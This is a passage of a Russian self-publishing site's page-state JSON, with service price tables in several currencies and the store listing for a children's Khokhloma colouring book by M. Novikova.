перетяжка":218.625,"Баннер тройка витрина":102.8824,"Баннер двойка витрина":167.1838},"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":462.9708,"litres_stories":321.5074,"ozon_product_optimum":578.7134,"ozon_product_lite":360.0883,"wildberries_product":578.7134,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_banner_in_genre_top_100k":604.434,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209,"litres_banner_in_slider_on_main_150k":1093.1254,"litres_banner_in_slider_on_main_100k":835.9193},"promotion_next":{"social_min":{"stock":173.614,"banners":2.5721},"social_medium":{"stock":282.9265,"banners":7.0732},"social_all":{"stock":398.6692,"banners":14.7894},"litres":{"stock":1028.8238,"banners":3215.0744},"amazon_small":244.3456,"amazon_big":308.6472,"ridero_imprint":83.5919,"ridero_genre":90.0221,"ridero_mailing":90.0221,"ridero_reclame_big":244.3456,"ridero_reclame_second":128.603,"ridero_reclame_small":102.8824,"ozon_banner":192.9045,"ozon_promotion":321.5074,"livelib":643.0149,"self_online":102.8824,"self_offline":51.4412,"litres_stories":321.5074,"ozon_product_optimum":514.4119,"ozon_product_lite":321.5074,"wildberries_product":450.1104,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_top_100k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209},"book_spam":578.7134,"advertisement_minimum":514.4119,"advertisement_segment":1286.0297,"advertisement_coverage":2379.1551,"text_correction":{"base":8.0377,"min":16.0753},"correction_ext":{"base":8.3592,"min":32.1508},"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":66.8735,"notFiction":79.7339,"special":90.0221,"review":83.5919,"default":66.8735},"audio_book":{"base":154.3236,"custom_audio":14.9502,"ai":38.5809,"upload":19.2904},"manager_request":[25.592,60.3148,98.8957],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.858,3.858,3.858],"manager_request_tables":[3.858,3.858,3.858],"illustrator":{"low":25.7206,"medium":100.3103,"hard":168.4699,"design":56.5853},"booktrailer":79.7339,"lawyer":24.4346,"republishing":{"all":9.6452,"price":6.4301},"offlineDistribution":{"base":12.7317,"priority":12.7317,"chitaiGorod":12.7317,"tdMoscow":12.7317,"bukvoed":12.7317,"biblioGlobus":12.7317},"fair":{"spbSalon":{"intramural":12.8603,"extramural":14.1463},"mibf":{"intramuralVip":15.4324,"intramural":16.7184,"extramural":18.0045},"nonFiction":{"intramural":19.2904,"extramural":20.5764},"KPRKK":{"intramural":21.8625,"extramural":23.1485},"londonFair":{"intramural":24.4346,"extramural":36.0088}},"legal":{"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":643.0149},"audio_book":{"base":99.6674,"custom_audio":14.9502},"ridero_imprint":83.5919,"ridero_genre":70.7317,"ridero_mailing":70.7317,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":48.8692,"notFiction":51.4412,"special":56.5853,"review":64.3015},"cover_design":{"selfPic":50.1551,"neural":63.0155,"collage":63.0155,"medium":123.4589,"hard":176.1861,"addIllustration":25.7206,"additional":{"customBack":19.2904,"moderation":6.4301,"add3Examples":25.7206,"add5Examples":45.011}},"text_correction":{"base":4.1796,"min":8.3592},"correction_ext":{"base":8.3592,"min":32.1508},"manager_request":[12.7317,45.011,77.1618],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.4723,3.4723,3.4723],"manager_request_tables":[3.4723,3.4723,3.4723],"reclame":{"big":244.3456,"second":128.603,"small":102.8824},"illustrator":{"low":12.2173,"medium":97.7382,"hard":150.4654,"design":25.7206},"promotion":{"minimum":{"stock":102.8824,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social":{"stock":154.3236,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":212.1949,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":295.7868,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}}},"booktrailer":77.0331,"lawyer":24.4346},"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"pl-PL":{"EUR":{"cover_design":80.4182,"text_correction":{"base":9.9931,"min":51.7988},"audio_book":{"base":153.5041,"custom_audio":19.473},"manager_request":[23.4159,54.164,68.3554],"bonito":[47.0683,70.7207],"promotion":{"main":{"stock":106.4358,"additional":{"facebook-page":47.3048,"press-release":70.9572,"send-press-release":47.3048,"review":94.6096}},"optimal":{"stock":295.6551,"additional":{"facebook-page":35.4786,"press-release":59.131,"send-press-release":35.4786,"review":82.7834}},"premium":{"stock":473.0481,"additional":{"facebook-page":0,"press-release":47.3048,"send-press-release":23.6524,"review":70.9572}}},"reclame":{"big":70.7207,"second":49.4335,"small":35.2421,"mailing":94.3731,"post_fb_inst":94.3731,"review":118.0255,"верхняя перетяжка":68.3554,"большая перетяжка":68.3554,"Баннер тройка витрина":44.703},"booktrailer":63.625,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7333.7699,"text_correction":{"base":911.3248,"min":4723.8123},"audio_book":{"base":13998.8678,"custom_audio":1775.848},"manager_request":[2135.4224,4939.5076,6233.698],"bonito":[4292.4124,6449.4025],"promotion":{"main":{"stock":9706.4554,"additional":{"facebook-page":4313.9802,"press-release":6470.9702,"send-press-release":4313.9802,"review":8627.9603}},"optimal":{"stock":26962.3851,"additional":{"facebook-page":3235.4851,"press-release":5392.4752,"send-press-release":3235.4851,"review":7549.4653}},"premium":{"stock":43139.8107,"additional":{"facebook-page":0,"press-release":4313.9802,"send-press-release":2156.9901,"review":6470.9702}}},"reclame":{"big":6449.4025,"second":4508.1078,"small":3213.9174,"mailing":8606.3926,"post_fb_inst":8606.3926,"review":10763.3827,"верхняя перетяжка":6233.698,"большая перетяжка":6233.698,"Баннер тройка витрина":4076.708},"booktrailer":5802.3073,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.3145,"text_correction":{"base":11.7199,"min":60.7496},"audio_book":{"base":180.0296,"custom_audio":22.8379},"manager_request":[27.4622,63.5235,80.1672],"bonito":[55.2017,82.9412],"promotion":{"main":{"stock":124.8279,"additional":{"facebook-page":55.4791,"press-release":83.2186,"send-press-release":55.4791,"review":110.9581}},"optimal":{"stock":346.7443,"additional":{"facebook-page":41.6093,"press-release":69.3488,"send-press-release":41.6093,"review":97.0884}},"premium":{"stock":554.7908,"additional":{"facebook-page":0,"press-release":55.4791,"send-press-release":27.7395,"review":83.2186}}},"reclame":{"big":82.9412,"second":57.9756,"small":41.3319,"mailing":110.6808,"post_fb_inst":110.6808,"review":138.4203,"верхняя перетяжка":80.1672,"большая перетяжка":80.1672,"Баннер тройка витрина":52.4277},"booktrailer":74.6194,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4468.5746,"text_correction":{"base":433.1782,"min":866.3563},"manager_request":[1732.7126,2644.6666,4468.5746],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":207.1671,"text_correction":{"base":20.0825,"min":40.1651},"manager_request":[80.3301,122.6091,207.1671],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4672,"text_correction":{"base":5.5708,"min":11.1416},"manager_request":[22.2832,34.0112,57.4672],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8116.3906,"text_correction":{"base":1025.9483,"min":4103.793},"manager_request":[3556.6206,6292.4826,9028.3446],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":376.2831,"text_correction":{"base":47.5639,"min":190.2555},"manager_request":[164.8881,291.7251,418.5621],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3792,"text_correction":{"base":13.194,"min":52.776},"manager_request":[45.7392,80.9232,116.1072],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10943.448,"text_correction":{"base":455.977,"min":1823.908},"correction_ext":{"base":455.977,"min":1823.908},"manager_request":[2918.2528,4468.5746,8481.1722],"manager_request_picture":455.977,"manager_request_tables":911.954,"promotion":{"minimum":7295.632,"social":18147.8846,"social_plus":36386.9646,"all_inclusive":63745.5846,"islivelib":91104.2046},"booktrailer":7295.632,"lawyer":45597.7,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":507.348,"text_correction":{"base":21.1395,"min":84.558},"correction_ext":{"base":21.1395,"min":84.558},"manager_request":[135.2928,207.1671,393.1947],"manager_request_picture":21.1395,"manager_request_tables":42.279,"promotion":{"minimum":338.232,"social":841.3521,"social_plus":1686.9321,"all_inclusive":2955.3021,"islivelib":4223.6721},"booktrailer":338.232,"lawyer":2113.95,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.736,"text_correction":{"base":5.864,"min":23.456},"correction_ext":{"base":5.864,"min":23.456},"manager_request":[37.5296,57.4672,109.0704],"manager_request_picture":5.864,"manager_request_tables":11.728,"promotion":{"minimum":93.824,"social":233.3872,"social_plus":467.9472,"all_inclusive":819.7872,"islivelib":1171.6272},"booktrailer":93.824,"lawyer":586.4,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_khokhloma/","query":{},"pathname":"/books/widget/raskraski_khokhloma/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":1,"offset":0,"limit":50,"reviews":[{"_id":"947142","skuId":"58a69c824c767807006445b1","objId":"58a69c824c767807006445b1","id":947142,"objectId":45864,"type":"review","status":"show","userId":"","typeOrigin":"guest","userName":"Гость","text":"ht tps://www.dropbox.com/scl/fi/r0imytf4eujahh5xsjl7e/ww.jpg?rlkey=oh6yqyd17szy6i92gpsbfseny&st=ckna1mrf&dl=0","rating":0,"likesCount":0,"createdAt":"2025-03-19T11:29:01.559Z","likes":[],"comments":[],"reviewIdParent":"undefined","reviewIdRoot":"undefined"}]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58a69c824c767807006445b1","owner_sql_id":"71768","user_eng_title":"raskraski_khokhloma","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"588e1dbf74ac2f0600d92ad9"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","_id":"66339a2d012f471930e6a829"},{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"66339a2d012f470399e6a828"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58a69c834c767807006445b5","type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","price":null,"store":"amazon"},{"_id":"58b3ced7e1ab070600d265eb","type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","price":null,"store":"litres"},{"_id":"611ecfa6fe09520006a99fe4","type":"paper","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","price":null,"store":"wildberries"},{"_id":"63de08f47bbde900073092ea","type":"digital","url":"https://digital.wildberries.ru/offer/259925","price":null,"store":"wildberries_digital"},{"_id":"6637959681015d0007efe700","type":"paper","url":"https://www.ozon.ru/context/detail/id/149599360/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_m_symji","_id":"66339a2d012f47d58ce6a82a","middleName":"","lastName":"Новикова","firstName":"М."}],"author":"М. Новикова","ageclass":"6","isbn":"978-5-4483-7822-5","created_at":"2017-02-17T06:47:30.383Z","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","quote":"","bio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","subtitle":"","title":"Раскраски. Хохлома","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_khokhloma","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2022-10-30T10:26:13.749Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58a69c824c767807006445b1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32}],"publishedAt":"2017-02-17T06:47:22.348Z","updatedAt":"2024-05-05T14:20:44.913Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_khokhloma","freeTextLength":25,"categories":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"de-DE":"Bücher / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","en-US":"Books / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1822433,"skuId":"58a69c824c767807006445b1","firstName":"М.","lastName":"Новикова","middleName":"","slug":"novikova_m_symji","priority":0,"uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"М. Новикова","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","authorExternalUri":"","title":"Раскраски. Хохлома","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_khokhloma/","quote":"","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","isbn":"978-5-4483-7822-5","slug":"raskraski_khokhloma","ageRating":"6","ageRecommendation":"6","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-05T14:20:44.548Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T14:20:44.548Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"58a69c824c767807006445b1","startTextFragment":"При выполнении хохломской росписи традиционно используются красный, чёрный и золотистый цвета. Иногда, очень редко, применяется тёмно-зелёный.\nОднако, современные художники смотрят шире и применяют все цвета радуги. Смотрится необычно, но, надо признать, тоже красиво. Так что при выполнении раскрасок «хохлома» сообразуйтесь со своим вкусом.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a830f370a66920006333400","count":3,"element":"Main"},{"_id":"5a830f370a669200063333ff","count":30,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["58a69c824c767807006445b1"],"genreVector":[],"annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"blurbs":[],"tags":[],"extendedTags":[],"pageCount":32,"correction":false},"listing":[{"skuId":"6289a695c3ce25805d2d0244","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw","currency":"RUB","price":513,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw-eu","currency":"RUB","price":549,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2022-05-22T02:57:25.272Z","updatedAt":"2024-02-04T13:10:50.470Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/200_filmov_sssr?volumeLimit=0.25","tocUri":"https://st